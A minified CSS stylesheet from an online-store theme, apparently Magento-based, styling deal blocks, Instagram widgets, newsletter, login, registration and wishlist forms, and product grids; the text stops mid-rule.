.reviews-actions{display:none}.single-deal .product-reviews-summary+.product-item-description{margin-top:17px}.single-deal .rating-summary .rating-result{width:87px}.single-deal .rating-summary .rating-result>span:before,.single-deal .rating-summary .rating-result:before{font-size:1rem}.single-deal .product-item-description{max-width:470px;font-size:1rem;color:#999}.single-deal .product-item-description+.price-box{margin-top:20px}.single-deal .product-item-info.template-2 .product-item-details .sub-title{font-size:12px;letter-spacing:0.075em;margin-bottom:0;color:#7cafca;text-transform:uppercase}.single-deal .product-item-info.template-2 .product-item-details .product-item-name a{font-size:3rem;line-height:1}.single-deal .product-item-info.template-2 .product-item-details .product-item-description{margin-top:35px;letter-spacing:0.01em;line-height:30px}.single-deal .product-item-info.template-2 .product-item-details .price-box .price{font-weight:700}.single-deal .product-item-info.template-2 .product-item-details .price-box .special-price .price{color:#1a1a1a}.single-deal .product-item-info.template-2 .product-item-details .deal-timer{margin-top:15px;background-color:transparent}.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span{width:20%}.single-deal .product-item-info.template-2 .product-item-details .deal-timer span{text-align:left}.single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span{line-height:1;width:20%}.single-deal .product-item-info.template-2 .product-item-details .product-item-inner{margin-top:48px}.single-deal .product-item-info.template-2 .product-item-details .product-item-inner .action.btn-blue{display:inline-block;padding:16px 31px;color:#fff}.instagram-shop .section-title{margin:75px 0 108px}.instagram-shop .section-title .title{margin-bottom:38px;letter-spacing:-0.025rem;line-height:3rem}.instagram-shop .section-title .subtitle{line-height:1.875rem;color:#666}.instagram-shop .snptwdgt-rtd__ftr.sfx-fade-in{visibility:hidden;margin:0;padding:0}.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico{background-color:#231c13}.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before{font-family:'Linearicons';content:"\e74c";font-size:0.75rem}.instagram-shop .instagram-shop-block .widget-hotspot{display:none !important}.instagram-shop .snptwdgt-container .snptwdgt__item .snpt__fauximg{cursor:pointer}.instagram-shop .snptwdgt-container .snptwdgt-rtd__fotr{height:0 !important;padding:0 !important;overflow:hidden !important;visibility:hidden !important;margin:0 !important}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn{background-color:#fff !important;border:2px solid #e6e6e6 !important;color:#999 !important;display:block;font-size:14px;height:34px;line-height:32px;overflow:hidden;padding:0;position:relative;text-align:center;width:34px;margin-top:5px}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn>span{display:none}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover{border-color:#f68872 !important;color:#f68872 !important}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover .snpt-cta-btn_ico{background-color:inherit;color:inherit}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after{font-family:'Linearicons';content:"\e74d";font-size:18px}body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price{color:#f68872 !important;font-weight:500}body public-modal .hotspot-modal .modal-dialog .chevron{top:48% !important;font-size:20px;margin-top:-15px;opacity:0}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron,body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before,body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before{font-family:'Linearicons';font-size:20px;font-weight:700}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before{content:"\e93c"}body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron{transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px)}body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before{content:"\e93b"}body public-modal .hotspot-modal .modal-dialog:hover .chevron{opacity:1}body public-modal .hotspot-modal .modal-dialog:hover .chevron.next-chevron,body public-modal .hotspot-modal .modal-dialog:hover .chevron.prev-chevron{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}body .snpt-modal.hotspot-modal .snptico-left-chevron,body .snpt-modal.hotspot-modal .snptico-right-chevron{color:#999 !important}body .snpt-modal.hotspot-modal .ico-close{color:#999 !important;font-weight:700 !important;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}body .snpt-modal.hotspot-modal .ico-close:hover{color:#f68872 !important}.desktop-large-grid .btn-shop{margin-top:28px}.btn-shop{color:#000;font-size:1.125rem;font-weight:700;text-decoration:underline;display:inline-block}.btn-shop:hover{text-decoration:underline}.desktop-large-grid .masonry .line .product-item{margin-bottom:0;padding-bottom:100px}@media (min-width:992px){.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:first-child,.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:nth-child(3){padding-top:110px}}@media (min-width:768px) and (max-width:991.98px){.mgs-product-tab.masonry .mgs-tab.data.items>.item.content .masonry-grid .product-item:first-child{padding-top:60px}}.masonry-gridlayout.products-grid{position:relative}.masonry-gridlayout.products-grid:after{content:"";display:block;top:0;left:0;right:0;bottom:0;position:absolute;background-image:url('../images/oval.svg');background-position:top 100px center;background-repeat:no-repeat}.masonry-gridlayout.products-grid .masonry-grid{opacity:0;visibility:visible;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.masonry-gridlayout.products-grid .masonry-grid .product-item{opacity:1;visibility:visible;transform:scale(.7, .7);-webkit-transform:scale(.7, .7);-moz-transform:scale(.7, .7);-o-transform:scale(.7, .7);transition:all 500ms linear;-webkit-transition:all 500ms linear;-moz-transition:all 500ms linear;-o-transition:all 500ms linear}.masonry-gridlayout.products-grid .masonry-grid .product-item.enable{transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-o-transform:scale(1, 1)}.masonry-gridlayout.products-grid .masonry-grid .product-item .product-item-details{text-align:center}.masonry-gridlayout.products-grid.masonry-done .masonry-grid{opacity:1;visibility:visible}.masonry-gridlayout.products-grid.masonry-done:after{content:none}.masonry-item0 .product-top .product-item-photo,.masonry-item1 .product-top .product-item-photo{height:0px;display:block;overflow:hidden;line-height:0;padding-bottom:74%;background-position:center;background-size:cover;background-repeat:no-repeat}.masonry-item0 .product-top .product-item-photo img,.masonry-item1 .product-top .product-item-photo img{opacity:0;position:absolute;left:0;right:0;top:0;bottom:0}.masonry-item0 .product-top .product-item-photo{padding-bottom:147%}.newsletter-home.text-center .title-newsletter{margin-bottom:45px}.newsletter-home.text-center .block.newsletter .content{max-width:670px;margin:0 auto}.newsletter-home.text-center .block.newsletter .content .field.newsletter{border-bottom:0}.newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before{left:25px}.newsletter-home.text-center .block.newsletter .content input[type="email"]{background-color:#f2f2f2;border-radius:58px;padding:0 120px 0 60px}.newsletter-home.text-center .block.newsletter .content .actions{right:30px}.newsletter-home .title-newsletter .title{font-size:2.25rem;font-weight:700}.newsletter-home .title-newsletter .sub-title{font-size:1rem;line-height:1.3;letter-spacing:0.015em;margin-top:4px;padding-left:4px;color:#999}.newsletter-home .block.newsletter{width:100%;padding-bottom:0;margin-top:10px}.newsletter-home .block.newsletter .content{position:relative}.newsletter-home .block.newsletter .content .field.newsletter{width:100%;border-bottom:1px solid #eaeaea}.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]{border:none;line-height:3.75rem;height:3.625rem;padding-left:45px;padding-right:85px;font-size:0.9375rem;letter-spacing:0.01em}.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected{background-color:transparent}.newsletter-home .block.newsletter .content .field.newsletter .control::before{color:#dedede;left:0;top:50%;margin-left:-9px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.newsletter-home .block.newsletter .content .field.newsletter div#newsletter-error{position:absolute;top:100%;left:0}.newsletter-home .block.newsletter .content .actions{position:absolute;right:0;top:0;width:auto}.newsletter-home .block.newsletter .content .actions .action.subscribe.primary{background-color:transparent;border:none;color:#222;font-size:0.75rem;padding:0;line-height:3.875rem;letter-spacing:0.075em}.newsletter-home>.newsletter .block.newsletter .content .field.newsletter .control::before{left:30px}.newsletter-home>.newsletter .block.newsletter .content .field.newsletter input[type="email"]{padding-left:68px}.newsletter-home>.newsletter .block.newsletter .content .actions .action.subscribe.primary{padding-right:30px}.instagram-home .title-instagram-block.panel-block:not(.builder-container){position:static}.instagram-home .title-instagram-block .title-instagram{position:absolute;top:50%;left:50%;z-index:11;text-align:center;padding:12px 34px 17px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.instagram-home .title-instagram-block .title-instagram .label{color:#fff;text-transform:uppercase;font-size:12px;font-weight:700;line-height:24px;letter-spacing:0.075em}.instagram-home .title-instagram-block .title-instagram p{margin:0}.instagram-home .title-instagram-block .title-instagram .title{font-size:1.875rem;font-weight:700;color:#fff;margin:5px 0 0;word-spacing:0.1em}.instagram-home:hover .title-instagram-block .title-instagram{opacity:0;visibility:hidden}.instagram-block .instagram-widget{margin-bottom:0}.instagram-block .instagram-widget .mgs-owl-carousel .instagram-item{padding:0}.instagram-block .instagram-widget .items.line{margin:0}.instagram-block .instagram-widget .items.line .col{padding:0}.instagram-block .instagram-item .social-count{color:#fff;background-color:#222;padding:5px 15px;border-radius:5px;display:block;top:10px;right:10px;left:auto;z-index:3;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.instagram-block .instagram-item .social-count>span{margin:0;font-size:0.875rem}.instagram-block .instagram-item .social-count>span:before{content:"\e68c";font-family:"Linearicons";margin-right:5px}.instagram-block .instagram-item .social-count>span.like-count+.comment-count{margin-left:10px}.instagram-block .instagram-item .social-count>span.comment-count:before{content:"\e7d7"}.instagram-block .instagram-item:after{content:"";display:block;position:absolute;z-index:2;left:0;right:0;top:0;bottom:0;background-color:#fff;opacity:0;visiable:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.instagram-block .instagram-item.instagram-photo{background-size:cover;background-repeat:no-repeat;background-position:center;height:0px;padding-bottom:100%;display:block;position:relative;transition:none;-webkit-transition:none;-moz-transition:none;-o-transition:none}.instagram-block .instagram-item.instagram-photo img{opacity:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.instagram-block .instagram-item:hover:after{opacity:.5;visibility:visible}.login-container{padding-top:50px;width:370px !important;min-width:auto !important;margin:0 auto;float:none !important}@media (max-width:575.98px){.login-container{width:100% !important}}.login-container .block-customer-login{width:100%;float:none !important}.login-container .block-title{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:none !important;margin-bottom:50px !important}.login-container .block-title .title{font-size:1.5rem;font-weight:bold;word-spacing:0.1em;line-height:1;color:#000000;padding:0 20px}.login-container .block-title .title.disable>a{color:#cccccc}.login-container .block-title .title.disable>a:hover{color:#000000}.login-container .form-login .field.note{font-size:1rem;margin-bottom:22px;font-style:inherit;color:#262626}.login-container .form-login .form-group{margin-bottom:13px}.login-container .form-login .form-group .label{display:none}.login-container .form-login .form-group .control input{border:1px solid #d9d9d9;height:3rem}.login-container .form-login .form-group .control input[type="text"]::placeholder,.login-container .form-login .form-group .control input[type="password"]::placeholder,.login-container .form-login .form-group .control input[type="url"]::placeholder,.login-container .form-login .form-group .control input[type="tel"]::placeholder,.login-container .form-login .form-group .control input[type="search"]::placeholder,.login-container .form-login .form-group .control input[type="number"]::placeholder,.login-container .form-login .form-group .control input[type="datetime"]::placeholder,.login-container .form-login .form-group .control input[type="email"]::placeholder{color:#999999}.login-container .form-login .form-group.password{position:relative}.login-container .form-login .form-group.password .action.remind{position:absolute;right:15px;top:24px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);font-weight:500;font-size:0.875rem}.login-container .form-login .form-group.password .action.remind:hover{color:#000}.login-container .form-login .fieldset>.field.choice,.login-container .form-login .fieldset>.field.no-label{margin-bottom:10px}.login-container .form-login .fieldset>.field.choice:before,.login-container .form-login .fieldset>.field.no-label:before{width:0;padding:0}.login-container .form-login .fieldset>.field.choice .label,.login-container .form-login .fieldset>.field.no-label .label{font-size:0.875rem;color:#999999}.login-container .form-login .actions-toolbar{padding-top:20px;margin-left:0 !important}.login-container .form-login .actions-toolbar .action.btn{width:100%;font-size:1.125rem;padding:0;line-height:50px}.login-container .form-login .fieldset::after{display:none}.to-home{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;margin-top:120px}.remember-box .tooltip.wrapper.hide{display:none}.field.captcha .control.captcha .nested{margin-top:13px}.field.captcha .control.captcha .nested .control.captcha-image{border:1px solid #d9d9d9}.customer-account-forgotpassword .block-customer-forgot-password{width:370px;margin:0 auto;max-width:100%}.customer-account-forgotpassword .block-customer-forgot-password .block-title{margin:100px 0 50px}.customer-account-forgotpassword .block-customer-forgot-password .block-title .title{font-size:1.5rem;font-weight:700;word-spacing:0.1em;color:#000000;padding:0 20px;text-align:center}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget{min-width:100%;text-align:center}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget>.fieldset{margin-bottom:10px}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .field.note{font-size:1rem;margin-bottom:22px;font-style:inherit;color:#262626}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .label{display:none}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input{border:1px solid #d9d9d9;height:3rem}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar{padding-top:20px;margin-left:0 !important}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar>.primary{margin:0;width:100%;display:block}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary{width:100%;display:block;float:none}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary a.action{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;padding-top:120px}.register-container{padding-top:50px}.register-container .block-title{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:none !important;margin-bottom:50px !important}.register-container .block-title .title{font-size:1.5rem;font-weight:bold;word-spacing:0.1em;line-height:1;color:#000000;padding:0 20px}.register-container .block-title .title.disable>a{color:#cccccc}.register-container .block-title .title.disable>a:hover{color:#000000}.register-container .form-create-account{min-width:100% !important;-ms-flex-wrap:wrap;flex-wrap:wrap}.register-container .form-create-account>.fieldset{flex:0 0 30%;max-width:370px;padding:0 15px}@media (max-width:991px){.register-container .form-create-account>.fieldset{flex:0 0 100%;max-width:100%}}.register-container .form-create-account>.fieldset>.legend{margin-left:0 !important;font-size:1.3rem;font-weight:600;word-spacing:0.1em;line-height:1;color:#000000;padding:0}.register-container .form-create-account>.fieldset>.field{margin-bottom:13px;position:relative}.register-container .form-create-account>.fieldset>.field.region{margin-bottom:0}.register-container .form-create-account>.fieldset>.field.region .control input{margin-bottom:13px}.register-container .form-create-account>.fieldset>.field .control input,.register-container .form-create-account>.fieldset>.field .control select{border:1px solid #d9d9d9;height:3rem}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label,.register-container .form-create-account>.fieldset>.field.street .field.additional .label{position:absolute;margin-bottom:0;left:17px;top:24px;right:18px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);color:#999;width:auto;background-color:#fff;padding-right:0}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label.input-focus,.register-container .form-create-account>.fieldset>.field.street .field.additional .label.input-focus{display:none}.register-container .form-create-account>.fieldset>.field.street .field.additional{position:relative}.register-container .form-create-account>.fieldset>.field.street .field.additional .label{clip:inherit;height:auto;margin:auto;width:auto}.register-container .form-create-account>.fieldset>.field.choice,.register-container .form-create-account>.fieldset>.field.no-label{margin-bottom:10px}.register-container .form-create-account>.fieldset>.field.choice:before,.register-container .form-create-account>.fieldset>.field.no-label:before{width:0;padding:0}.register-container .form-create-account>.fieldset>.field.choice .label,.register-container .form-create-account>.fieldset>.field.no-label .label{font-size:0.875rem;color:#999999}.register-container .form-create-account .actions-toolbar{padding-top:20px;margin-left:0 !important;flex:0 0 100%}.register-container .form-create-account .actions-toolbar>.primary{float:none;display:block !important;text-align:center}.register-container .form-create-account .actions-toolbar>.primary button.action{font-size:1.125rem;line-height:50px;padding:0;float:none;width:320px;margin:0}.register-container .form-create-account .actions-toolbar .secondary{float:none;display:block !important}.register-container .form-create-account .actions-toolbar .secondary a.action{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;margin-top:80px}.password-strength-meter{font-size:0.875rem;height:auto;line-height:inherit;padding:6px 9px}.customer-account-logoutsuccess footer.page-footer{margin-top:0}.customer-account-logoutsuccess .logout-success{text-align:center;padding:200px 0}.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{margin-left:0;margin-bottom:30px}@media (max-width:767.98px){.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}}@media (max-width:575.98px){.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info{width:100%;border:1px solid #eee;padding:0;position:relative}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name{padding:0 15px;display:inline-block;margin-bottom:5px;line-height:1}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name .product-item-link{font-size:1rem;letter-spacing:0.01em;word-spacing:0.1em;display:block;height:34px;overflow-wrap:break-word;overflow:hidden}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-image-container{width:100%}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box{padding:0 15px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box .price{color:#bbbbbb;font-size:0.875rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-comment{height:90px;margin:0;min-height:auto;border-width:1px;padding:10px 15px;border:none;border-top:1px solid #eee;max-height:90px;font-size:0.875rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset{padding:15px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty{margin:0;padding:0;float:left}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .label{margin:0;padding-right:0;display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control{border:1px solid #eaeaea;width:auto}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control input.qty{width:40px;padding:0;border-width:0;height:42px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button{width:30px;flex:0 0 30px;ms-flex:0 0 30px;background-color:transparent;border:none;padding:0}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:before{font-family:'Linearicons'}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button.minus::before{content:"-";font-size:2rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button.plus::before{content:"+"}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:hover,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:focus,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:active{border:none;box-shadow:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions{margin:0 0 0 5px;float:left}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0 15px;line-height:40px;font-size:0.875rem;letter-spacing:0.025em;text-transform:capitalize}@media (max-width:1199.98px){.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary{line-height:36px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary>span{display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary:before{font-family:'Linearicons';content:"\e74d";font-size:20px}}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset:after{content:"";display:table;clear:both}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{order:1;margin-top:20px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions{position:absolute;top:0;right:15px;z-index:11}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit{margin-right:5px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit:before{font-family:'Linearicons';content:"\e672";font-size:16px;line-height:30px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit span{display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .btn-remove.action.delete:before{font-family:'Linearicons';content:"\e681";font-size:16px;line-height:30px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .btn-remove.action.delete span{display:none}.form-wishlist-items .actions-toolbar{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px}.form-wishlist-items .actions-toolbar>.primary{margin-bottom:30px}.form-wishlist-items .actions-toolbar>.primary button.action{padding:9px 30px;border-radius:0;font-weight:600;font-size:1.125rem;letter-spacing:0.05em;color:#ffffff;border-width:2px;margin:0 7px}.form-wishlist-items .actions-toolbar>.primary button.action.update{color:#000000;border-color:#000000;background-color:transparent}.form-wishlist-items .actions-toolbar>.primary button.action.update:hover{color:#ffffff;background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.share:hover{background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.tocart{background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover{background-color:transparent}.form-wishlist-items .actions-toolbar>.secondary{display:none}.sidebar .block .title{position:static;clip:inherit;width:auto;height:auto;margin-bottom:40px;color:#222}.sidebar .block .title strong{font-size:1.5rem;word-spacing:0.1em;margin:0}.sidebar .block .block-title strong{font-size:1.5rem;word-spacing:0.1em;margin:0;font-weight:700;color:#222;line-height:1.1}.sidebar .block .content{background:none;padding:0}.sidebar .block .account-nav>div.title,.sidebar .block.account-nav>div.title,.sidebar .block .account-nav.account-nav-title,.sidebar .block.account-nav.account-nav-title{display:none}.sidebar .block .account-nav .item,.sidebar .block.account-nav .item{overflow:hidden}.sidebar .block .account-nav .item .delimiter,.sidebar .block.account-nav .item .delimiter{margin:10px 100px 0 0}.sidebar .block .account-nav .item a,.sidebar .block.account-nav .item a,.sidebar .block .account-nav .item>strong,.sidebar .block.account-nav .item>strong{border:none;display:inline;padding:0;color:#999999;font-size:0.9375rem}.sidebar .block .account-nav .item a,.sidebar .block.account-nav .item a{position:relative;overflow:hidden}.sidebar .block .account-nav .item a:after,.sidebar .block.account-nav .item a:after{content:'';position:absolute;width:0px;height:1px;background:#333;transition:300ms;bottom:0;right:0}.sidebar .block .account-nav .item a:hover,.sidebar .block.account-nav .item a:hover{color:#222;background:transparent}.sidebar .block .account-nav .item a:hover:after,.sidebar .block.account-nav .item a:hover:after{width:100%;left:0;right:auto}.sidebar .block .account-nav .item.current a,.sidebar .block.account-nav .item.current a,.sidebar .block .account-nav .item.current strong,.sidebar .block.account-nav .item.current strong{font-weight:500;color:#222222;border:none;cursor:inherit}.sidebar .block .account-nav .item.current a:after,.sidebar .block.account-nav .item.current a:after{display:none}.sidebar .block .account-nav .item.nav,.sidebar .block.account-nav .item.nav{margin:0}.sidebar .block .account-nav .item.nav+.item.nav,.sidebar .block.account-nav .item.nav+.item.nav{margin:15px 0 0 0}.sidebar .block .empty{color:#999999}.sidebar.sidebar-additional,.sidebar.sidebar-main{padding-right:15px}.price-box .special-price .price-final_price .price{color:#222}.products-grid .items .product-item{margin-bottom:64px}.products-grid .items .product-item .product-image-photo{min-width:100%}.products-grid .items .product-item .img-hover-show{opacity:0 !important;visibility:hidden;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.products-grid .items .product-item:hover .img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .items .product-item .product-top{position:relative;overflow:hidden}.products-grid .items .product-item .product-top.loading-ajax:after,.products-grid .items .product-item .product-top.loading-ajax--wl:after{content:"";position:absolute;z-index:9;background-image:url('../images/cart.gif');background-repeat:no-repeat;background-position:center center;background-color:#fff;background-color:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;border:1px solid #f3f3f3;background-size:120px}.products-grid .items .product-item .product-top.loading-ajax--wl:after{background-image:url('../images/wishlish.svg')}.products-grid .items .product-item .product-top .product-item-inner{position:absolute;left:0;right:0;bottom:0;background-color:#fff;z-index:2;padding:25px 0 1px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(10px);-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px)}.products-grid .items .product-item .product-top .product-item-inner .action.tocart{margin:0;padding:0;border:none;display:block;-webkit-border-radius:0;border-radius:0;background-color:transparent;color:#222;font-size:12px;text-transform:uppercase;font-weight:700;line-height:1;text-align:left;height:22px;box-shadow:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary{position:relative}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select{position:absolute;width:0px;height:0px;border:none;padding:0;margin:0;left:0;top:0}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select+.mage-error{display:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .stock.unavailable{font-size:12px;text-transform:uppercase;font-weight:700;line-height:22px;text-align:left;height:22px;box-shadow:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related{position:relative;overflow:hidden}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox{width:1px;height:1px;position:absolute;left:-99999px}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox:checked+label:before{content:"\e999"}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label{font-size:12px;text-transform:uppercase;font-weight:700;line-height:1;text-align:left;height:22px;box-shadow:none;color:#000;cursor:pointer}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label:before{content:"\e98d";font-family:"Linearicons";margin-right:8px;margin-left:2px;font-size:14px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions:after{content:"";display:table;clear:both}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-primary{float:left}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary{float:right}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary:after{content:"";display:table;clear:both}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action{float:left;color:#999999;position:relative}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:before{content:"" attr(aria-label) "";line-height:1;padding:3px 8px;background-color:#222222;font-size:12px;position:absolute;bottom:100%;margin-bottom:9px;left:50%;color:#fff;border-radius:3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions 